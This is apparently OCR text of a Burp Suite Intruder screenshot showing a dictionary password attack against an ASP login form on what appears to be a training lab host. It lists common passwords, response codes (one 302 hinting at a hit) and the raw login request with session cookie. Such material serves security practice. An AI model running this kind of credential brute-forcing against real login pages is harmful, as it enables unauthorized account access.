 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
19 1234 302 564
0 200 828
1 123456789 200 828
2 a123456 200 828
3 a123456789 200 828
4 12345 200 828
5 111111 200 828
6 123123 200 828
7 woaini1314 200 828
8 zxcvbnm 200 828
9 root 200 828
Request Response
Raw Params Headers Hex
POST /d/Login.asp HTTP/1.1
Host: jemm8002.ia.aqlab.cn
Content-Length: 67
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://jemm8002.ia.aqlab.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://jemm8002.ia.aqlab.cn/d/index.asp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDCSQQTBQD=FCGLGHFCCAENLOANIOCNEIHI;
BWSsoft%5F2010=realname=&CookieDate=&phone=&wxlb=&admin=&danwei=&shenfen=&UserID=&bumen=&loginname=&dlcs=&wxqy=&usern
ame=
? < + > Type a search term 0 matches
300 of 10002